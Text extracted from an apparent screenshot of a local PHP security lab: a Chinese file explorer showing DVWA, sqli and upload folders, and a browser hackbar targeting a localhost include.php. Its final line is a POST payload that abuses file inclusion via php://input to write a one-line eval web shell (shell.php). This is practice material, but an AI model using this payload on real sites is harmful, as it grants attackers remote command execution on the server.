 127.0.0.1/include.php?file=php:%2f%2finput
手上路 SQL Injections Index of /
九月 / 新加卷 (D:) / php / WWW /
文件(F) 编辑(E) 查看(V) 工具(T)
名称
快速访问
桌面
下载
文档
图片
DVWA
PHPa
upload
WWW
库
九月
Windows (C:)
新加卷 (D:)
网络
111
cmd
DVWA
phpMyAdmin
sqli
Student
upload
1.php
includ
robots.txt
robots.zip
shell.php
创建日期: 2020/10/25 11:45
大小: 3.85 MB
文件夹: images, index.html_files, inc
文件: index.html, index-1.html, inde
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环
QL Error Based WAF XSS LFI Bypasser Other
Load URL
http://127.0.0.1/include.php?file=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 |
t data
<?php fputs(fopen('shell.php','w'),'<?php eval($_POST[CMD])?>');?>